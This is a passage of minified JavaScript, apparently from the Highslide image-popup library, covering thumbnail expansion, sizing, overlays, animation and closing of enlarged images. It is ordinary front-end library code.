e=this.exp;this.justify="auto",this.pos=this.tpos-this.cb+this.tb,this.maxHeight&&"x"==this.dim&&(e.maxWidth=Math.min(e.maxWidth||this.full,e.maxHeight*this.full/e.y.full)),this.size=Math.min(this.full,e["max"+this.ucwh]||this.full),this.minSize=e.allowSizeReduction?Math.min(e["min"+this.ucwh],this.full):this.full,e.isImage&&e.useBox&&(this.size=e[this.wh],this.imgSize=this.full),"x"==this.dim&&hs.padToMinWidth&&(this.minSize=e.minWidth),this.marginMin=hs["margin"+this.uclt],this.scroll=hs.page["scroll"+this.uclt],this.clientSize=hs.page[this.wh]},setSize:function(e){var t=this.exp;t.isImage&&(t.useBox||hs.padToMinWidth)?(this.imgSize=e,this.size=Math.max(this.size,this.imgSize),t.content.style[this.lt]=this.get("imgPad")+"px"):this.size=e,t.content.style[this.wh]=e+"px",t.wrapper.style[this.wh]=this.get("wsize")+"px",t.outline&&t.outline.setPosition(),"x"==this.dim&&t.overlayBox&&t.sizeOverlayBox(!0)},setPos:function(e){this.pos=e,this.exp.wrapper.style[this.lt]=e+"px",this.exp.outline&&this.exp.outline.setPosition()}},hs.Expander=function(e,t,s,i){if(!document.readyState||!hs.ie||hs.isReady){this.a=e,this.custom=s,this.contentType=i||"image",this.isImage=!this.isHtml,hs.continuePreloading=!1,this.overlays=[],hs.init();for(var n=this.key=hs.expanders.length,h=0;h<hs.overrides.length;h++){var o=hs.overrides[h];this[o]=t&&void 0!==t[o]?t[o]:hs[o]}this.src||(this.src=e.href);var a=t&&t.thumbnailId?hs.$(t.thumbnailId):e;for(a=this.thumb=a.getElementsByTagName("img")[0]||a,this.thumbsUserSetId=a.id||e.id,h=0;h<hs.expanders.length;h++)if(hs.expanders[h]&&hs.expanders[h].a==e)return hs.expanders[h].focus(),!1;if(!hs.allowSimultaneousLoading)for(h=0;h<hs.expanders.length;h++)hs.expanders[h]&&hs.expanders[h].thumb!=a&&!hs.expanders[h].onLoadStarted&&hs.expanders[h].cancelLoading();if(hs.expanders[n]=this,hs.allowMultipleInstances||hs.upcoming||(hs.expanders[n-1]&&hs.expanders[n-1].close(),void 0!==hs.focusKey&&hs.expanders[hs.focusKey]&&hs.expanders[hs.focusKey].close()),this.el=a,this.tpos=this.pageOrigin||hs.getPosition(a),hs.getPageSize(),(this.x=new hs.Dimension(this,"x")).calcThumb(),(this.y=new hs.Dimension(this,"y")).calcThumb(),this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,!0),this.wrapper.onmouseover=this.wrapper.onmouseout=hs.wrapperMouseHandler,"image"==this.contentType&&2==this.outlineWhileAnimating&&(this.outlineWhileAnimating=0),this.outlineType)if(hs.pendingOutlines[this.outlineType])this.connectOutline(),this[this.contentType+"Create"]();else{this.showLoading();var r=this;new hs.Outline(this.outlineType,function(){r.connectOutline(),r[r.contentType+"Create"]()})}else this[this.contentType+"Create"]();return!0}hs.addEventListener(document,"ready",function(){new hs.Expander(e,t,s,i)})},hs.Expander.prototype={error:function(e){hs.debug?alert("Line "+e.lineNumber+": "+e.message):window.location.href=this.src},connectOutline:function(){var e=this.outline=hs.pendingOutlines[this.outlineType];e.exp=this,e.table.style.zIndex=this.wrapper.style.zIndex-1,hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(!this.onLoadStarted&&!this.loading){this.loading=hs.loading;var e=this;this.loading.onclick=function(){e.cancelLoading()};var t=(e=this).x.get("loadingPos")+"px",s=this.y.get("loadingPos")+"px";setTimeout(function(){e.loading&&hs.setStyles(e.loading,{left:t,top:s,zIndex:hs.zIndexCounter++})},100)}},imageCreate:function(){var e=this,t=document.createElement("img");(this.content=t).onload=function(){hs.expanders[e.key]&&e.contentLoaded()},hs.blockRightClick&&(t.oncontextmenu=function(){return!1}),t.className="highslide-image",hs.setStyles(t,{visibility:"hidden",display:"block",position:"absolute",maxWidth:"9999px",zIndex:3}),t.title=hs.lang.restoreTitle,hs.safari&&hs.uaVersion<525&&hs.container.appendChild(t),hs.ie&&hs.flushImgSize&&(t.src=null),t.src=this.src,this.showLoading()},contentLoaded:function(){try{if(!this.content)return;if(this.content.onload=null,this.onLoadStarted)return;this.onLoadStarted=!0;var e=this.x,t=this.y;this.loading&&(hs.setStyles(this.loading,{top:"-9999px"}),this.loading=null),e.full=this.content.width,t.full=this.content.height,hs.setStyles(this.content,{width:e.t+"px",height:t.t+"px"}),this.wrapper.appendChild(this.content),hs.container.appendChild(this.wrapper),e.calcBorders(),t.calcBorders(),hs.setStyles(this.wrapper,{left:e.tpos+e.tb-e.cb+"px",top:t.tpos+e.tb-t.cb+"px"}),this.getOverlays();var s=e.full/t.full;e.calcExpanded(),this.justify(e),t.calcExpanded(),this.justify(t),this.overlayBox&&this.sizeOverlayBox(0,1),this.allowSizeReduction&&(this.correctRatio(s),this.isImage&&this.x.full>(this.x.imgSize||this.x.size)&&(this.createFullExpand(),1==this.overlays.length&&this.sizeOverlayBox())),this.show()}catch(e){this.error(e)}},justify:function(e,t){e.target;var s=e==this.x?"x":"y",i=!1,n=e.exp.allowSizeReduction;if(e.pos=Math.round(e.pos-(e.get("wsize")-e.t)/2),e.pos<e.scroll+e.marginMin&&(e.pos=e.scroll+e.marginMin,i=!0),!t&&e.size<e.minSize&&(e.size=e.minSize,n=!1),e.pos+e.get("wsize")>e.scroll+e.clientSize-e.marginMax&&(!t&&i&&n?e.size=Math.min(e.size,e.get("y"==s?"fitsize":"maxsize")):e.get("wsize")<e.get("fitsize")?e.pos=e.scroll+e.clientSize-e.marginMax-e.get("wsize"):(e.pos=e.scroll+e.marginMin,!t&&n&&(e.size=e.get("y"==s?"fitsize":"maxsize")))),!t&&e.size<e.minSize&&(e.size=e.minSize,n=!1),e.pos<e.marginMin){var h=e.pos;e.pos=e.marginMin,n&&!t&&(e.size=e.size-(e.pos-h))}},correctRatio:function(e){var t=this.x,s=this.y,i=!1,n=Math.min(t.full,t.size),h=Math.min(s.full,s.size),o=this.useBox||hs.padToMinWidth;e<n/h?((n=h*e)<t.minSize&&(h=(n=t.minSize)/e),i=!0):n/h<e&&(h=n/e,i=!0),hs.padToMinWidth&&t.full<t.minSize?(t.imgSize=t.full,s.size=s.imgSize=s.full):this.useBox?(t.imgSize=n,s.imgSize=h):(t.size=n,s.size=h),i=this.fitOverlayBox(this.useBox?null:e,i),o&&s.size<s.imgSize&&(s.imgSize=s.size,t.imgSize=s.size*e),(i||o)&&(t.pos=t.tpos-t.cb+t.tb,t.minSize=t.size,this.justify(t,!0),s.pos=s.tpos-s.cb+s.tb,s.minSize=s.size,this.justify(s,!0),this.overlayBox&&this.sizeOverlayBox())},fitOverlayBox:function(e,t){var s=this.x,i=this.y;if(this.overlayBox)for(;i.size>this.minHeight&&s.size>this.minWidth&&i.get("wsize")>i.get("fitsize");)i.size-=10,e&&(s.size=i.size*e),this.sizeOverlayBox(0,1),t=!0;return t},show:function(){var e=this.x,t=this.y;this.doShowHide("hidden"),this.changeSize(1,{wrapper:{width:e.get("wsize"),height:t.get("wsize"),left:e.pos,top:t.pos},content:{left:e.p1+e.get("imgPad"),top:t.p1+t.get("imgPad"),width:e.imgSize||e.size,height:t.imgSize||t.size}},hs.expandDuration)},changeSize:function(n,e,t){this.outline&&!this.outlineWhileAnimating&&(n?this.outline.setPosition():this.outline.destroy()),n||this.destroyOverlays();var h=this,o=h.x,a=h.y,s=this.easing;n||(s=this.easingClose||s);var i=n?function(){h.outline&&(h.outline.table.style.visibility="visible"),setTimeout(function(){h.afterExpand()},50)}:function(){h.afterClose()};n&&hs.setStyles(this.wrapper,{width:o.t+"px",height:a.t+"px"}),this.fadeInOut&&(hs.setStyles(this.wrapper,{opacity:n?0:1}),hs.extend(e.wrapper,{opacity:n})),hs.animate(this.wrapper,e.wrapper,{duration:t,easing:s,step:function(e,t){if(h.outline&&h.outlineWhileAnimating&&"top"==t.prop){var s=n?t.pos:1-t.pos,i={w:o.t+(o.get("wsize")-o.t)*s,h:a.t+(a.get("wsize")-a.t)*s,x:o.tpos+(o.pos-o.tpos)*s,y:a.tpos+(a.pos-a.tpos)*s};h.outline.setPosition(i,0,1)}}}),hs.animate(this.content,e.content,t,s,i),n&&(this.wrapper.style.visibility="visible",this.content.style.visibility="visible",this.a.className+=" highslide-active-anchor")},afterExpand:function(){this.isExpanded=!0,this.focus(),hs.upcoming&&hs.upcoming==this.a&&(hs.upcoming=null),this.prepareNextOutline();var e=hs.page,t=hs.mouse.x+e.scrollLeft,s=hs.mouse.y+e.scrollTop;this.mouseIsOver=this.x.pos<t&&t<this.x.pos+this.x.get("wsize")&&this.y.pos<s&&s<this.y.pos+this.y.get("wsize"),this.overlayBox&&this.showOverlays()},prepareNextOutline:function(){var e=this.key,t=this.outlineType;new hs.Outline(t,function(){try{hs.expanders[e].preloadNext()}catch(e){}})},preloadNext:function(){var e=this.getAdjacentAnchor(1);e&&e.onclick.toString().match(/hs\.expand/)&&hs.createElement("img",{src:hs.getSrc(e)})},getAdjacentAnchor:function(e){var t=this.getAnchorIndex(),s=hs.anchors.groups[this.slideshowGroup||"none"];return s&&s[t+e]||null},getAnchorIndex:function(){var e=hs.getAnchors().groups[this.slideshowGroup||"none"];if(e)for(var t=0;t<e.length;t++)if(e[t]==this.a)return t;return null},cancelLoading:function(){hs.discardElement(this.wrapper),hs.expanders[this.key]=null,this.loading&&(hs.loading.style.left="-9999px")},getInline:function(types,addOverlay){for(var i=0;i<types.length;i++){var type=types[i],s=null;if(!this[type+"Id"]&&this.thumbsUserSetId&&(this[type+"Id"]=type+"-for-"+this.thumbsUserSetId),this[type+"Id"]&&(this[type]=hs.getNode(this[type+"Id"])),!this[type]&&!this[type+"Text"]&&this[type+"Eval"])try{s=eval(this[type+"Eval"])}catch(e){}if(!this[type]&&this[type+"Text"]&&(s=this[type+"Text"]),!this[type]&&!s&&(this[type]=hs.getNode(this.a["_"+type+"Id"]),!this[type]))for(var next=this.a.nextSibling;next&&!hs.isHsAnchor(next);){if(new RegExp("highslide-"+type).test(next.className||null)){next.id||(this.a["_"+type+"Id"]=next.id="hsId"+hs.idCounter++),this[type]=hs.getNode(next.id);break}next=next.nextSibling}if(!this[type]&&s&&(this[type]=hs.createElement("div",{className:"highslide-"+type,innerHTML:s})),addOverlay&&this[type]){var o={position:"heading"==type?"above":"below"};for(var x in this[type+"Overlay"])o[x]=this[type+"Overlay"][x];o.overlayId=this[type],this.createOverlay(o)}}},doShowHide:function(e){hs.hideSelects&&this.showHideElements("SELECT",e),hs.hideIframes&&this.showHideElements("IFRAME",e),hs.geckoMac&&this.showHideElements("*",e)},showHideElements:function(e,t){for(var s=document.getElementsByTagName(e),i="*"==e?"overflow":"visibility",n=0;n<s.length;n++)if("visibility"==i||"auto"==document.defaultView.getComputedStyle(s[n],"").getPropertyValue("overflow")||null!=s[n].getAttribute("hidden-by")){var h=s[n].getAttribute("hidden-by");if("visible"==t&&h)h=h.replace("["+this.key+"]",""),s[n].setAttribute("hidden-by",h),h||(s[n].style[i]=s[n].origProp);else if("hidden"==t){var o=hs.getPosition(s[n]);o.w=s[n].offsetWidth,o.h=s[n].offsetHeight;var a=o.x+o.w<this.x.get("opos")||o.x>this.x.get("opos")+this.x.get("osize"),r=o.y+o.h<this.y.get("opos")||o.y>this.y.get("opos")+this.y.get("osize"),l=hs.getWrapperKey(s[n]);a||r||l==this.key?h!="["+this.key+"]"&&hs.focusKey!=l||l==this.key?h&&-1<h.indexOf("["+this.key+"]")&&s[n].setAttribute("hidden-by",h.replace("["+this.key+"]","")):(s[n].setAttribute("hidden-by",""),s[n].style[i]=s[n].origProp||""):h?-1==h.indexOf("["+this.key+"]")&&s[n].setAttribute("hidden-by",h+"["+this.key+"]"):(s[n].setAttribute("hidden-by","["+this.key+"]"),s[n].origProp=s[n].style[i],s[n].style[i]="hidden")}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var e=0;e<hs.expanders.length;e++)if(hs.expanders[e]&&e==hs.focusKey){var t=hs.expanders[e];t.content.className+=" highslide-"+t.contentType+"-blur",t.content.style.cursor=hs.ieLt7?"hand":"pointer",t.content.title=hs.lang.focusTitle}this.outline&&(this.outline.table.style.zIndex=this.wrapper.style.zIndex-1),this.content.className="highslide-"+this.contentType,this.content.title=hs.lang.restoreTitle,hs.focusKey=this.key,hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler)},moveTo:function(e,t){this.x.setPos(e),this.y.setPos(t)},resize:function(e){var t,s,i=e.width/e.height;t=Math.max(e.width+e.dX,Math.min(this.minWidth,this.x.full)),this.isImage&&Math.abs(t-this.x.full)<12&&(t=this.x.full),(s=t/i)<Math.min(this.minHeight,this.y.full)&&(s=Math.min(this.minHeight,this.y.full),this.isImage&&(t=s*i)),this.resizeTo(t,s)},resizeTo:function(e,t){this.y.setSize(t),this.x.setSize(e),this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(!this.isClosing&&this.isExpanded){this.isClosing=!0,hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{this.content.style.cursor="default",this.changeSize(0,{wrapper:{width:this.x.t,height:this.y.t,left:this.x.tpos-this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(e){this.afterClose()}}},createOverlay:function(e){var t=e.overlayId;if("string"==typeof t&&(t=hs.getNode(t)),e.html&&(t=hs.createElement("div",{innerHTML:e.html})),t&&"string"!=typeof t){t.style.display="block",this.genOverlayBox();var s=e.width&&/^[0-9]+(px|%)$/.test(e.width)?e.width:"auto";/^(left|right)panel$/.test(e.position)&&!/^[0-9]+px$/.test(e.width)&&(s="200px");var i=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:e.hsId},{position:"absolute",visibility:"hidden",width:s,direction:hs.lang.cssDirection||"",opacity:0},this.overlayBox,!0);i.appendChild(t),hs.extend(i,{opacity:1,offsetX:0,offsetY:0,dur:0===e.fade||!1===e.fade||2==e.fade&&hs.ie?0:250}),hs.extend(i,e),this.gotOverlays&&(this.positionOverlay(i),i.hideOnMouseOut&&!this.mouseIsOver||hs.animate(i,{opacity:i.opacity},i.dur)),hs.push(this.overlays,hs.idCounter-1)}},positionOverlay:function(e){var t=e.position||"middle center",s=e.offsetX,i=e.offsetY;e.parentNode!=this.overlayBox&&this.overlayBox.appendChild(e),/left$/.test(t)&&(e.style.left=s+"px"),/center$/.test(t)&&hs.setStyles(e,{left:"50%",marginLeft:s-Math.round(e.offsetWidth/2)+"px"}),/right$/.test(t)&&(e.style.right=-s+"px"),/^leftpanel$/.test(t)?(hs.setStyles(e,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"}),this.x.p1=e.offsetWidth):/^rightpanel$/.test(t)&&(hs.setStyles(e,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"}),this.x.p2=e.offsetWidth),/^top/.test(t)&&(e.style.top=i+"px"),/^middle/.test(t)&&hs.setStyles(e,{top:"50%",marginTop:i-Math.round(e.offsetHeight/2)+"px"}),/^bottom/.test(t)&&(e.style.bottom=-i+"px"),/^above$/.test(t)?(hs.setStyles(e,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"}),this.y.p1=e.offsetHeight):/^below$/.test(t)&&(hs.setStyles(e,{position:"relative",left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"}),this.y.p2=e.offsetHeight,e.style.position="absolute")},getOverlays:function(){this.getInline(["heading","caption"],!0),this.heading&&this.dragByHeading&&(this.heading.className+=" highslide-move");for(var e=0;e<hs.overlays.length;e++){var t=(n=hs.overlays[e]).thumbnailId,s=n.slideshowGroup;(!t&&!s||t&&t==this.thumbsUserSetId||s&&s===this.slideshowGroup)&&this.createOverlay(n)}var i=[];for(e=0;e<this.overlays.length;e++){var n=hs.$("hsId"+this.overlays[e]);/panel$/.test(n.position)?this.positionOverlay(n):hs.push(i,n)}for(e=0;e<i.length;e++)this.positionOverlay(i[e]);this.gotOverlays=!0},genOverlayBox:function(){this.overlayBox||(this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie?4:"auto"},hs.container,!0))},sizeOverlayBox:function(e,t){var s=this.overlayBox,i=this.x,n=this.y;if(hs.setStyles(s,{width:i.size+"px",height:n.size+"px"}),e||t)for(var h=0;h<this.overlays.length;h++){var o=hs.$("hsId"+this.overlays[h]),a=hs.ieLt7||"BackCompat"==document.compatMode;o&&/^(above|below)$/.test(o.position)&&(a&&(o.style.width=s.offsetWidth+2*i.cb+i.p1+i.p2+"px"),n["above"==o.position?"p1":"p2"]=o.offsetHeight),o&&a&&/^(left|right)panel$/.test(o.position)&&(o.style.height=s.offsetHeight+2*n.cb+"px")}e&&(hs.setStyles(this.content,{top:n.p1+"px"}),hs.setStyles(s,{top:n.p1+n.cb+"px"}))},showOverlays:function(){var e=this.overlayBox;e.className="",hs.setStyles(e,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",overflow:"visible"}),hs.safari&&(e.style.visibility="visible"),this.wrapper.appendChild(e);for(var t=0;t<this.overlays.length;t++){var s=hs.$("hsId"+this.overlays[t]);s.style.zIndex=s.zIndex||4,s.hideOnMouseOut&&!this.mouseIsOver||(s.style.visibility="visible",hs.setStyles(s,{visibility:"visible",display:""}),hs.animate(s,{opacity:s.opacity},s.dur))}},destroyOverlays:function(){this.overlays.length&&hs.discardElement(this.overlayBox)},createFullExpand:function(){this.fullExpandLabel=hs.createElement("a",{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"}),this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:!0,opacity:hs.fullExpandOpacity})},doFullExpand:function(){try{this.fullExpandLabel&&hs.discardElement(this.fullExpandLabel),this.focus();var e=this.x.size,t=this.y.size;this.resizeTo(this.x.full,this.y.full);var s=this.x.pos-(this.x.size-e)/2;s<hs.marginLeft&&(s=hs.marginLeft);var i=this.y.pos-(this.y.size-t)/2;i<hs.marginTop&&(i=hs.marginTop),this.moveTo(s,i),this.doShowHide("hidden")}catch(e){this.error(e)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor",""),this.doShowHide("visible"),this.outline&&this.outlineWhileAnimating&&this.outline.destroy(),hs.discardElement(this.wrapper),hs.expanders[this.key]=null,hs.reOrder()}},hs.langDefaults=hs.lang;var HsExpander=hs.Expander;hs.ie&&window==window.top&&function(){try{document.documentElement.doScroll("left")}catch(e){return setTimeout(arguments.callee,50)}hs.ready()}(),hs.addEventListener(document,"DOMContentLoaded",hs.ready),hs.addEventListener(window,"load",hs.ready),hs.addEventListener(document,"ready",function(){}),hs.addEventListener(window,"resize",function(){hs.getPageSize()}),hs.addEventListener(document,"mousemove",function(e){hs.mouse={x:e.clientX,y:e.clientY}}),hs.addEventListener(document,"mousedown",hs.mouseClickHandler),hs.addEventListener(document,"mouseup",hs.mouseClickHandler),hs.addEventListener(document,"ready",hs.getAnchors),hs.addEventListener(window,"load",hs.preloadImages)}
